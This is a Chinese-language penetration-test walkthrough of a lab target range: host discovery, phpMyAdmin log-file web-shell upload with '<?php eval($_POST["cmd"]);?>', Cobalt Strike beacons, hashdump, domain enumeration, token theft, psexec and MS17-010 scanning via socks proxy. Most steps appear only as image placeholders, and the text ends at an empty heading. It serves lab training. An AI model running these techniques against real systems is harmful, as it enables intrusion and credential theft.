—————— 昨日回顾 ——————

红日安全出品|转载请注明来源

文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!(来源:红日安全)

—————— —————— —————

0X00 环境搭建

1.1 配置网络

1.2 修改密码



1.3 启动靶场

启动Web环境

0X01 信息收集



2.1 发现主机

netdiscover -i eth0 -r 192.168.72.0/24



2.2 探测端口

nmap -sC -sV -Pn -p 1-65535 192.168.72.130

0X02 漏洞利用



发现默认80端口是一个phpStudy探针页面,利用MySQL数据库连接检测发现数据库账号密码为root/root,且可以外连。



那么我们可以直接使用Navicat连接进行数据库提权。由于phpStudy默认会自带phpMyAdmin且账号密码为root/root,我们可以利用phpMyAdmin写入shell。

3.1 phpMyAdmin 利用日志文件 GET Shell



show variables like '%general%'; #查看日志状态



当开启general时,所执行的sql语句都会出现在stu1.log文件中。那么,如果修改generallogfile的值,那么所执行的sql语句就会对应生成对应的文件中,进而getshell。SET GLOBAL general_log='on'



SET GLOBAL general_log_file='C:/phpStudy/www/233.php'



将一句话木马写入233.php文件中

SELECT '<?php eval($_POST["cmd"]);?>'



蚁剑连接一句话

0X03 内网信息收集





4.1CS上线

4.2 提权



4.3 hashdump



4.4 判断网络



模拟公网:192.168.72.0/24

模拟内网:192.168.52.0/24

4.5 判断是否有域

whoami



ipconfig /all

hostname

nslookup god.org

systeminfo

net config workstation

net view /domain



net time /domain







4.6 域内存活主机探测/系统/端口

Ladon 192.168.52.0/24 OnlinePC

192.168.52.138 DC

192.168.52.141 域成员



4.7 查找域控

# 域用户权限

net time /domain

net group "domain controllers" /domain





4.8 域渗透分析工具BloodHound

Find Shortest Paths to Domain Admins



0X04 横向移动















因为192.168.52.0/24段不能直接连接到192.168.72.129(kali地址),所以需要CS派生smb beacon。让内网的主机连接到win7上。

SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。





5.1.1 psexec





5.1.2 窃取token

steal token





5.1.3 CS和MSF联动使用MS17010扫描



最开始想使用CS的MS17010的利用插件。发现并不太好使,所以放弃。使用MSF。

下载地址:https://github.com/phink-team/Cobaltstrike-MS17-010







因为只是想用msf的MS17-010测试效果,所以没有必要派生一个meterpreter 的 shell。通过beacon内置的socks功能将本地Msf直接代入目标内网进行操作即可。socks 1080

setg Proxies socks4:127.0.0.1:1080

setg ReverseAllowProxy true



5.1.4 CS派生Shell给MSF

